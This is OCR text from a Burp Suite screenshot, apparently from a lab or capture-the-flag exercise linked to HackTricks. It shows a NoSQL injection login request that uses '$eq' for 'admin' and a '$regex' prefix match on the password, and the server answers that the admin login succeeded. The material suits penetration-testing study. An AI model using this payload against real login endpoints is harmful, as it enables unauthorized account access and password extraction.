 HackTri
Send
Cancel
<
>
Target: http://188.166.175.58:32717
HTTP/1
?
ch...
^
K
Request
Pretty
Raw
Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 188.166.175.58:32717
3 Content-Length : 61
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://188.166.175.58:32717
8 Referer : http://188.166.175.58:32717/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Connection : close
12
13 {
"username" :{
"$eq" :"admin"
},
"password" :{
"$regex" :"^H"
}
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Content-Type : application/json; charset=utf-8
4 Content-Length : 62
5 ETag : W/"3e-BvDyP4u8qgWgGOMxzemBf6QGSBc"
6 Date : Thu, 18 Jan 2024 20:39:37 GMT
7 Connection : close
8
9 {
"logged" :1,
"message" :"Login Successful, welcome back admin."
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 6
WELCOME!
HackTricks
HackTricks Value
About the autho
Getting Started i
GENERIC M
& RESOURC
Pentesting Meth
External Recon M
ication b...
informa...
nformation
Functio...
different...
oads